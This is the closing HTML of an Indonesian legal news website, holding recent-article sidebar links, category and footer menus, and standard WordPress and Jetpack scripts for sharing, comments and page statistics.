            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696b2bb37e744
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati\/":8524};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ecf7ad3635","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"8524\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "8524" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 13:26:59 -->